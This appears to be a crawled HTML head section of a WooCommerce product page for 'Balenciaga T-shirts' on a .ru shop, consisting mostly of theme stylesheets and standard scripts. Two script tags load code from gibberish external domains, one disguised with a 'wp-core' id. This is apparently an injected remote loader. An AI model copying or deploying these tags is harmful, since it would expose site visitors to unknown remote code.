

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designers-discreet.ru/product/balenciaga-t-shirts-14/
body_size: 32266
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://designers-discreet.ru/xmlrpc.php">

	<title>Balenciaga T-shirts &#8211; Designer Discreet</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Feed" href="https://designers-discreet.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Comments Feed" href="https://designers-discreet.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Balenciaga T-shirts Comments Feed" href="https://designers-discreet.ru/product/balenciaga-t-shirts-14/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://designers-discreet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesigners-discreet.ru%2Fproduct%2Fbalenciaga-t-shirts-14%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://designers-discreet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesigners-discreet.ru%2Fproduct%2Fbalenciaga-t-shirts-14%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://designers-discreet.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://designers-discreet.ru/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://designers-discreet.ru/wp-content/themes/woodmart-child/style.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://designers-discreet.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-button-info-alt-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600&#038;ver=8.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769191737" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://designers-discreet.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769191737" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
